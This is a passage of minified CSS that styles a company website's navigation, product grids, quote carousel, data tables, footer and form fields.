#b5b5b5}.sidebar-nav ul li:last-of-type{border-bottom:none}.sidebar-nav ul li.current_page_ancestor.current_page_parent{padding-bottom:0;border-bottom:0}.sidebar-nav ul li.current_page_ancestor+li{border-top:2px solid #b5b5b5}.sidebar-nav ul li a{display:block;text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:1.0625em;line-height:135%;color:#979797;background-color:transparent;border-radius:5px;padding:3px 25px;-webkit-transition:color .5s,background-color .5s;transition:color .5s,background-color .5s}.sidebar-nav ul li a:hover{color:#828387;background:#dfe0e7}.sidebar-nav ul ul{margin:4px 0 0}.sidebar-nav ul ul li:last-of-type{border-bottom:none}.sidebar-nav ul ul li a{padding-left:40px}.page-id-162 .sidebar-nav ul li ul,.page-id-164 .sidebar-nav ul li ul,.page-id-166 .sidebar-nav ul li ul,.page-id-37146 .sidebar-nav ul li ul,.page-id-37153 .sidebar-nav ul li ul,.page-id-37158 .sidebar-nav ul li ul,.page-id-37163 .sidebar-nav ul li ul,.page-id-37170 .sidebar-nav ul li ul,.page-id-37173 .sidebar-nav ul li ul,.page-id-37184 .sidebar-nav ul li ul,.page-id-37239 .sidebar-nav ul li ul,.page-id-37246 .sidebar-nav ul li ul,.page-id-37252 .sidebar-nav ul li ul,.page-id-37267 .sidebar-nav ul li ul,.page-id-37276 .sidebar-nav ul li ul,.page-id-37280 .sidebar-nav ul li ul,.page-id-89 .sidebar-nav ul li ul,.page-id-957 .sidebar-nav ul li ul,.page-id-959 .sidebar-nav ul li ul,.page-id-961 .sidebar-nav ul li ul{display:none!important}.navigation--social{text-align:center}.navigation--social h5{margin:0 0 .75em}.navigation--social ul{margin:0;padding:0;list-style:none;text-align:center}.nav-list li,.navigation--social li,.pagination li{display:inline-block;vertical-align:top;margin:0}.navigation--social li+li{margin-left:1em}.navigation--social a{display:block;color:#0080ba;-webkit-transition:opacity 500ms;transition:opacity 500ms}.navigation--social a:focus,.navigation--social a:hover{color:#0080ba;opacity:.75}.navigation--social svg{display:block}.navigation--utility{margin-bottom:.5em;text-align:right}.navigation--utility li+li{padding-left:.75em;border-left:1px solid #ecedf3}.navigation--utility a{display:block;margin:-5px 0;padding:.5em .15em;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;text-decoration:none}.navigation--utility a:focus,.navigation--utility a:hover{color:#000}.navigation--utility .current-menu-ancestor>a,.navigation--utility .current-menu-item>a,.troubleshooting-procedures-section .wrap .content-container .right .columns .column h3 a,.troubleshooting-procedures-section .wrap .content-container .right .columns .column p a{color:#000}.navigation--utility .sub-menu,.primary-footer .l-footer .block.contact ul:after,.primary-footer .l-footer .block.legal ul:after,.primary-footer .l-footer .block.quick-links ul:after,.tablepress caption{display:none}.nav-list{margin:0;padding:0;list-style:none;line-height:1}.nav-list li+li{margin-left:.75em}.js-aria-hover-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:50}.js-aria-hover-overlay.is-active,.primary-footer .l-footer .block.logo a{display:block}.pagination{margin-top:2.5em;padding-top:2.5em;border-top:2px solid #ecedf3;text-align:center}.categories-widget ul,.pagination ul{margin:0;padding:0;list-style:none}.pagination li+li{margin-left:.5em}.pagination .page-numbers .page-numbers{display:block;padding:.5em .969em;border-radius:3px;color:#fff;background-color:#000;-webkit-transition:background-color 500ms;transition:background-color 500ms;text-decoration:none}.pagination .page-numbers .page-numbers.current,.pagination .page-numbers .page-numbers.dots{color:#000;background-color:#ecedf3;cursor:default}.pagination .page-numbers .page-numbers.next,.pagination .page-numbers .page-numbers.prev{padding:.5em .75em}.image-grid-block-section .row,.image-grid-section.inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{position:relative;text-decoration:none;padding:50px 20px}.image-grid-block-section .row .image-grid-block:hover .overlay{background-color:rgba(0,0,0,.7)}.image-grid-block-section .row .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s;transition:background-color .5s}.image-grid-block-section .row .image-grid-block .content{position:relative;z-index:1}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:115%;color:#fff;margin:0}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p{font-family:"Nunito Sans",sans-serif;font-size:20px;line-height:120%;color:#fff;padding:0;margin:30px 0 0}.image-grid-block-section .row .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;text-align:left;font-size:14px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.image-grid-section.inner .image-grid-block:hover .overlay{background-color:rgba(0,0,0,.7)}.image-grid-section.inner .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s;transition:background-color .5s}.image-grid-section.inner .image-grid-block .content{position:relative;z-index:1}.image-grid-section.inner .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;font-size:20px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.product-grid-section h2{text-align:center;margin:0 0 30px}.product-grid-section .products,.product-grid-section .products .product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-grid-section .products{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0 0}.product-grid-section .products .product{text-decoration:none;width:100%;max-width:324px;background:#fff;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.07);box-shadow:0 10px 20px 0 rgba(0,0,0,.07);margin:0 auto 30px}.product-grid-section .products .product:hover .product-button.product-button-non-hover{opacity:0!important}.product-grid-section .products .product .thumb{position:relative;text-align:right}.product-grid-section .products .product .thumb .logo{position:absolute;max-height:76px}.page-template-template-products .section .wrap .products .product .thumb .logo img,.page-template-template-products-test .section .wrap .products .product .thumb .logo img,.product-grid-section .products .product .thumb .logo img{max-height:76px}.product-grid-section .products .product .content{position:relative;background-color:#fff;padding:30px 30px 110px;margin:0 25px 25px}.product-grid-section .products .product .content h3,.quote-carousel .wrap .quotes .quote h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.4375em;line-height:125%;color:#000;padding:0;margin:0}.product-grid-section .products .product .content .product-button{position:absolute;bottom:35px;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:.875em;line-height:125%;width:calc(100% - 60px);color:#0080ba;background-color:#fff;border:2px solid #0080ba;padding:11px;-webkit-transition:color .5s,background-color .5s,opacity .5s;transition:color .5s,background-color .5s,opacity .5s}.product-grid-section .products .product .content .product-button.product-button-non-hover{z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.product-grid-section .products .product .content .product-button.product-button-hover{z-index:0}.quote-carousel{padding:120px 0 180px}.quote-carousel .wrap .quotes-outer{max-width:645px;margin:0 auto}.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav{bottom:-65px}.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav>[aria-controls]{width:23px;height:23px;background-color:#d2d4d9}.quote-carousel .wrap .quotes-outer .tns-outer .tns-controls [data-controls=prev]{top:60%;left:-85px;font-size:0;width:38px;height:70px;background-image:url(../svg/branding/carousel-arrow-left.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.quote-carousel .wrap .quotes-outer .tns-outer .tns-controls [data-controls=next]{top:60%;right:-85px;font-size:0;width:38px;height:70px;background-image:url(../svg/branding/carousel-arrow-right.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.quote-carousel .wrap .quote-inner{background-color:#fff;padding:105px 25px 40px}.quote-carousel .wrap .quotes .quote .quote-author-image{position:relative;z-index:1;width:163px;height:163px;border-radius:81.5px;border:10px solid #fff;background:#d8d8d8;margin:0 auto -81.5px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.29);box-shadow:0 2px 8px 0 rgba(0,0,0,.29)}.quote-carousel .wrap .quotes .quote h3{text-align:center;font-size:1.125em;line-height:130%;color:#828387}.quote-carousel .wrap .quotes .quote h4{text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#0080ba;margin:30px 0 0}.search-bar{font-size:1.0625em;line-height:1}.search-bar .search-form{position:relative}.search-bar label{padding-right:2.3em}.search-bar .search-field,.search-bar .search-submit{font-size:inherit;line-height:inherit}.search-bar .search-field{display:block;width:100%}.search-bar .search-submit{display:inline-block;vertical-align:top;position:absolute;top:0;right:0;padding:0 .65em;height:100%}.search-bar .search-submit svg{display:block;width:17px;height:17px}.page-content .search-bar{max-width:22em}.site-skip-link{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.site-skip-link:active,.site-skip-link:focus{left:6px;top:7px;height:auto;width:auto;display:block;font-size:14px;font-weight:600;padding:15px 23px 14px;background:#f1f1f1;color:#0073aa;z-index:100000;line-height:normal;text-decoration:none;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.specifications-section{position:relative;padding:80px 0 100px}.specifications-section.background-image{background-color:#fff}.specifications-section .wrap h2{color:#000;text-align:center;padding:0;margin:0}.specifications-section .wrap .specs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:50px 0 0}.specifications-section .wrap .specs-container .specs .spec{margin:0 0 23px}.special-nav .wrap ul li:last-of-type,.specifications-section .wrap .specs-container .specs .spec:last-of-type{margin:0}.specifications-section .wrap .specs-container .specs .spec .heading{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;line-height:130%;color:#0080ba}.specifications-section .wrap .specs-container .specs .spec .text{font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:20px;color:#000;line-height:26px;margin:0 0 0 15px}.specifications-section .wrap .specs-container .logos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0 0}.specifications-section .wrap .specs-container .logos .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50%;padding:0 20px 30px}.specifications-section .wrap .specs-container .logos .logo:last-of-type{padding:0}.specifications-section .wrap .specs-container .logos .logo img{max-width:100%;max-height:125px}.specifications-section .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.tablepress{width:100%!important;background-color:#fff;display:block;overflow-x:auto;white-space:nowrap}.tablepress .odd td,.tablepress tr,.tablepress tr.row-1:hover td,.tablepress tr:hover td,.tablepress.tablepress-id-1 tr:hover td,.tablepress.tablepress-id-10 tr:hover td{background-color:#fff!important}.tablepress tr{border:2px solid #d2d4d9}.tablepress tr:first-of-type,.tablepress.tablepress-id-1 tr:first-of-type,.tablepress.tablepress-id-10 tr:first-of-type{border-top:1px solid #d8d8d8}.tablepress tr td{white-space:nowrap;line-height:130%}.tablepress tr.row-1 td,.tablepress.tablepress-id-1 tr.row-1 td,.tablepress.tablepress-id-10 tr.row-1 td{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;line-height:140%;color:#0080ba;background-color:#fff;border:2px solid #d2d4d9;padding-top:25px;padding-bottom:25px}.tablepress.tablepress-id-1 tr,.tablepress.tablepress-id-10 tr{border-right:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;border-left:1px solid #d8d8d8;background-color:#fff!important}.tablepress tr td,.tablepress.tablepress-id-1 tr td,.tablepress.tablepress-id-10 tr td{text-transform:uppercase;text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:16px;color:#000;padding-top:15px;padding-bottom:15px}.tablepress.tablepress-id-1 tr td,.tablepress.tablepress-id-10 tr td{line-height:225%}.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(1),.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(2),.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(3),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(1),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(2),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(3){width:15.38%}.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(4),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(4){width:7.69%}.tablepress.tablepress-id-1 tr.row-1:hover td,.tablepress.tablepress-id-1 tr.row-2:hover td,.tablepress.tablepress-id-10 tr.row-1:hover td,.tablepress.tablepress-id-10 tr.row-2:hover td{background-color:#fff!important}.tablepress.tablepress-id-1 tr.row-2 td,.tablepress.tablepress-id-10 tr.row-2 td{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;line-height:140%;color:#171718;background-color:#fff;border:2px solid #d2d4d9;padding-top:20px;padding-bottom:20px}.tablepress.tablepress-id-1 tr.row-3 td,.tablepress.tablepress-id-10 tr.row-3 td{background-image:url(../img/dist/branding/table-shadow.png);background-position:center top;background-repeat:repeat-x}.tablepress.tablepress-id-4 .row-1 .column-1,.tablepress.tablepress-id-4 .row-1 .column-2{background-color:#e1e4f3!important}.tablepress.tablepress-id-1 tr.row-3 .column-1,.tablepress.tablepress-id-1 tr.row-3 .column-10,.tablepress.tablepress-id-1 tr.row-3 .column-11,.tablepress.tablepress-id-1 tr.row-3 .column-12,.tablepress.tablepress-id-1 tr.row-3 .column-4,.tablepress.tablepress-id-1 tr.row-3 .column-5,.tablepress.tablepress-id-1 tr.row-3 .column-7,.tablepress.tablepress-id-1 tr.row-3 .column-8,.tablepress.tablepress-id-1 tr.row-3 .column-9,.tablepress.tablepress-id-1 tr.row-4 .column-1,.tablepress.tablepress-id-1 tr.row-4 .column-10,.tablepress.tablepress-id-1 tr.row-4 .column-11,.tablepress.tablepress-id-1 tr.row-4 .column-12,.tablepress.tablepress-id-1 tr.row-4 .column-4,.tablepress.tablepress-id-1 tr.row-4 .column-5,.tablepress.tablepress-id-1 tr.row-4 .column-7,.tablepress.tablepress-id-1 tr.row-4 .column-8,.tablepress.tablepress-id-1 tr.row-4 .column-9,.tablepress.tablepress-id-1 tr.row-5 .column-1,.tablepress.tablepress-id-1 tr.row-5 .column-10,.tablepress.tablepress-id-1 tr.row-5 .column-11,.tablepress.tablepress-id-1 tr.row-5 .column-12,.tablepress.tablepress-id-1 tr.row-5 .column-4,.tablepress.tablepress-id-1 tr.row-5 .column-5,.tablepress.tablepress-id-1 tr.row-5 .column-7,.tablepress.tablepress-id-1 tr.row-5 .column-8,.tablepress.tablepress-id-1 tr.row-5 .column-9,.tablepress.tablepress-id-10 tr.row-3 .column-1,.tablepress.tablepress-id-10 tr.row-3 .column-10,.tablepress.tablepress-id-10 tr.row-3 .column-11,.tablepress.tablepress-id-10 tr.row-3 .column-12,.tablepress.tablepress-id-10 tr.row-3 .column-4,.tablepress.tablepress-id-10 tr.row-3 .column-5,.tablepress.tablepress-id-10 tr.row-3 .column-7,.tablepress.tablepress-id-10 tr.row-3 .column-8,.tablepress.tablepress-id-10 tr.row-3 .column-9,.tablepress.tablepress-id-10 tr.row-4 .column-1,.tablepress.tablepress-id-10 tr.row-4 .column-10,.tablepress.tablepress-id-10 tr.row-4 .column-11,.tablepress.tablepress-id-10 tr.row-4 .column-12,.tablepress.tablepress-id-10 tr.row-4 .column-4,.tablepress.tablepress-id-10 tr.row-4 .column-5,.tablepress.tablepress-id-10 tr.row-4 .column-7,.tablepress.tablepress-id-10 tr.row-4 .column-8,.tablepress.tablepress-id-10 tr.row-4 .column-9,.tablepress.tablepress-id-10 tr.row-5 .column-1,.tablepress.tablepress-id-10 tr.row-5 .column-10,.tablepress.tablepress-id-10 tr.row-5 .column-11,.tablepress.tablepress-id-10 tr.row-5 .column-12,.tablepress.tablepress-id-10 tr.row-5 .column-4,.tablepress.tablepress-id-10 tr.row-5 .column-5,.tablepress.tablepress-id-10 tr.row-5 .column-7,.tablepress.tablepress-id-10 tr.row-5 .column-8,.tablepress.tablepress-id-10 tr.row-5 .column-9,.tablepress.tablepress-id-4 .row-2 .column-3,.tablepress.tablepress-id-4 .row-2 .column-5,.tablepress.tablepress-id-4 .row-2 .column-7{background-color:#f3f4fa!important}.tablepress.tablepress-id-4 .row-3 .column-1,.tablepress.tablepress-id-4 .row-3 .column-2,.tablepress.tablepress-id-6 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-4 .row-3 .column-3,.tablepress.tablepress-id-4 .row-3 .column-5,.tablepress.tablepress-id-4 .row-3 .column-7,.tablepress.tablepress-id-6 tr .column-2,.tablepress.tablepress-id-6 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-5 tr:first-of-type td{background-color:#f3f4fa!important}.tablepress.tablepress-id-5 tr:first-of-type .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-7 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-7 tr .column-3{background-color:#f3f4fa!important}.tablepress.tablepress-id-8 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-8 tr .column-2,.tablepress.tablepress-id-8 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-9 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-9 tr .column-2,.tablepress.tablepress-id-9 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-11 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-11 tr .column-2,.tablepress.tablepress-id-11 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-12 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-12 tr .column-2,.tablepress.tablepress-id-12 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-13 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-13 tr .column-2,.tablepress.tablepress-id-13 tr .column-4{background-color:#f3f4fa!important}.sidebar-widget+.sidebar-widget{margin-top:2em}.widget-title{margin:0 0 .5em}.categories-widget li{margin:0}.categories-widget li+li{border-top:1px solid #ecedf3}.categories-widget a{display:block;padding:.5em 0;color:#000;text-decoration:none}.categories-widget .current-cat a:focus,.categories-widget .current-cat a:hover,.categories-widget a:focus,.categories-widget a:hover{color:#0080ba}.categories-widget .current-cat a{color:#0080ba}.tags-widget ul{padding:0;list-style:none;border:0;margin:-.15em}.tags-widget a,.tags-widget li{display:inline-block;vertical-align:top}.tags-widget li{padding:.15em;margin:0-5px 0 0}.tags-widget a{padding:.25em .75em;border-radius:3px;font-size:.875em;text-decoration:none;-webkit-transition:color 500ms,background-color 500ms;transition:color 500ms,background-color 500ms}.tags-widget a,.tags-widget a:hover{color:#fff;background:#000}.site-header--mobile{position:fixed;top:0;left:0;width:100%;margin:0;padding:1em 1.5em;overflow:hidden;z-index:500;background:#fff}@supports (display:flex){.site-header--mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.admin-bar .site-header--mobile{top:2.875em}.mobile-header-left{float:left}@supports (display:flex){.mobile-header-left{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}.mobile-header-right{float:right}.menu-button{text-decoration:none;cursor:pointer;border:0;text-align:center;display:inline-block;vertical-align:top;padding:.75em;color:#fff;line-height:1;background-color:#0080ba;-webkit-transition:background-color 500ms;transition:background-color 500ms}.menu-button:focus,.menu-button:hover{text-decoration:none;color:#fff;background-color:#005d87}.menu-button svg{display:block;width:1.375em;height:1.1875em}.close-button{text-decoration:none;cursor:pointer;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:inline-block;vertical-align:top;color:#0080ba}.close-button:focus,.close-button:hover{text-decoration:none;color:#005d87}.close-button svg{display:block;width:2.0625em;height:2.0625em}.sidebar{margin-top:3em}.advanced-sidebar{padding:2em 0}.advanced-sidebar .sidebar,.mfp-figure figure{margin:0}.site-footer{color:#fff;background-color:#171718}.site-footer .h5,.site-footer a,.site-footer h5{color:inherit}.site-footer p{font-family:"Nunito Sans",sans-serif;font-size:.875em;letter-spacing:.38px;color:#fff;margin:0}.site-footer a:focus,.site-footer a:hover{color:inherit}.primary-footer{padding:3em 0}.primary-footer .l-footer,.primary-footer .l-footer .block.quick-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.primary-footer .l-footer .block h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;color:#fff;padding:0;margin:0 0 10px}.primary-footer .l-footer .block ul li a{display:block;padding:3px 0}.primary-footer .l-footer .block.logo{text-align:center;width:100%;margin:0 0 40px}.primary-footer .l-footer .block.contact,.primary-footer .l-footer .block.legal,.primary-footer .l-footer .block.quick-links{margin:0 0 20px}.primary-footer .l-footer .block.quick-links ul{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.primary-footer .l-footer .block.call-to-action .button,.primary-footer .l-footer .block.contact ul li a,.primary-footer .l-footer .block.legal ul li a,.primary-footer .l-footer .block.quick-links ul li a{text-decoration:none;font-family:"Nunito Sans",sans-serif;font-size:14px;color:#fff}.primary-footer .l-footer .block.contact ul li+li,.primary-footer .l-footer .block.legal ul li+li,.primary-footer .l-footer .block.quick-links ul li+li{margin-top:0}.primary-footer .l-footer .block.contact ul,.primary-footer .l-footer .block.legal ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none;padding:0;margin:0}.primary-footer .l-footer .block.call-to-action .button{cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-weight:800;font-size:16px;background-color:#fff;color:#0080ba;padding:9px 28px 7px}.primary-footer .l-footer .block.call-to-action .button:focus,.primary-footer .l-footer .block.call-to-action .button:hover{text-decoration:none;color:#fff;background:#d9d9d9}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li.current_page_item a,.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li.current_page_item a:hover,.primary-footer .l-footer .block.call-to-action .button:hover{color:#0080ba}.site-info{background-color:#0080ba;padding:1.5em 0}.address-block{text-align:center}.address-block .address-title{margin-bottom:.5em}.address-block a{text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:opacity 500ms;transition:opacity 500ms}.address-block a:focus,.address-block a:hover,.imagebox a:focus,.imagebox a:hover,.site-branding a:focus img,.site-branding a:focus svg,.site-branding a:hover img,.site-branding a:hover svg{opacity:.75}.address-contact-info{margin-top:.5em}.imagebox,.site-copyright{text-align:center}.imagebox{margin-top:4px}.imagebox svg{display:inline-block;vertical-align:baseline;margin-bottom:-8px;margin-left:5px}.imagebox a{color:#fff}.site-logo-footer-small{display:block;margin:0 auto}.site-logo-footer{display:none}.site-header{display:none;position:absolute;left:0;top:0;width:100%;height:auto;text-align:center;background-color:rgba(0,0,0,.3);-webkit-transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms,-webkit-transform 250ms;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50}.admin-bar .site-header{top:2em}.site-header .wrap{position:relative}.site-header .top-bar{background-color:#0080ba}.site-header .top-bar .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.site-header .top-bar a{text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.75em;color:#fff;padding:10px 0 10px 28px;-webkit-transition:color .5s,border-color .5s,background-color .5s;transition:color .5s,border-color .5s,background-color .5s}.site-header .top-bar a.email{background-image:url(../svg/homepage/email.svg);background-position:left center;background-repeat:no-repeat}.site-header .top-bar a.phone,.site-header .top-bar a.rep-locator{background-image:url(../svg/homepage/phone.svg);background-position:left center;background-repeat:no-repeat}.site-header .top-bar a.rep-locator{background-image:url(../svg/homepage/rep-locator.svg)}.site-branding{-webkit-transition:-webkit-transform 500ms;transition:transform 500ms;transition:transform 500ms,-webkit-transform 500ms;-webkit-transform-origin:center left;transform-origin:center left}.imagebox a,.site-branding a,.site-branding img,.site-branding svg{-webkit-transition:opacity 500ms;transition:opacity 500ms}.site-branding a{display:inline-block;vertical-align:top}.site-branding a .logo-container{position:relative;width:117px;height:45px}.page-template-template-home .video-section #player-overlay video.active,.site-branding a .logo-container .small{display:block}.site-branding a .logo-container .large{display:none}.site-branding a .logo-container .logo-color,.site-branding a .logo-container .logo-white{position:absolute;z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.site-branding a .logo-container .logo-color{opacity:0;z-index:0}.site-branding img,.site-branding svg{display:block;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.applications-overview .wrap .applications .application:hover h3,.minify-header .site-branding .logo-container .logo-white{opacity:0}.applications-overview .wrap .applications .application:hover .icon-content-container .text,.applications-overview .wrap .applications .application:hover .learn-more,.minify-header .site-branding .logo-container .logo-color{opacity:1}.minify-header .site-navigation .navigation--main a{color:#828387}.minify-header .site-navigation .navigation--main .li-button a{color:#0080ba;border-color:#0080ba}.minify-header .site-navigation .navigation--main .li-button a:focus,.minify-header .site-navigation .navigation--main .li-button a:hover{color:#fff}.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#0080ba;padding:9px 28px 7px}.bh-sl-container button:focus,.bh-sl-container button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover{color:#fff;background:#004b6e}.gform_wrapper.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper.gform_wrapper input[type=email],.gform_wrapper.gform_wrapper input[type=number],.gform_wrapper.gform_wrapper input[type=password],.gform_wrapper.gform_wrapper input[type=search],.gform_wrapper.gform_wrapper input[type=tel],.gform_wrapper.gform_wrapper input[type=text],.gform_wrapper.gform_wrapper input[type=url],.gform_wrapper.gform_wrapper textarea{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:18px;line-height:20px;color:#828387;background:#fff;border:1px solid #d2d4d9;padding:20px}.gform_wrapper.gform_wrapper label.gfield_label,.gform_wrapper.gform_wrapper legend.gfield_label{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:18px;line-height:20px;color:#000}.gform_wrapper.pricing_wrapper{background-color:#fff;padding:50px 40px 55px;margin:0!important;-webkit-box-shadow:0 9px 12px 0 rgba(0,0,0,.13);box-shadow:0 9px 12px 0 rgba(0,0,0,.13)}.gform_wrapper.pricing_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container),.gform_wrapper.pricing_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container){margin-top:0!important}.gform_wrapper.pricing_wrapper .top_label li.gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(../svg/branding/select-arrow.svg);background-repeat:no-repeat;background-position:right 15px center;background-color:#f3f4fa;border:1px solid #d2d4d9;padding:13px 25px}.gform_wrapper.pricing_wrapper .gform_footer{margin:30px 0 0!important;padding:0!important}.gform_wrapper.pricing_wrapper .gform_footer input[type=submit]{width:100%}.gform_wrapper.pricing_wrapper input[type=text],.gform_wrapper.pricing_wrapper textarea{font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important;width:100%;padding:15px 25px!important;border:1px solid #d2d4d9;background-color:#f3f4fa!important}.gform_wrapper.pricing_wrapper input[type=text]::-webkit-input-placeholder,.gform_wrapper.pricing_wrapper textarea::-webkit-input-placeholder{font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important}.gform_wrapper.pricing_wrapper .gfield .gfield_label,.mfp-align-top .mfp-container:before{display:none}.gform_wrapper.gated-form_wrapper 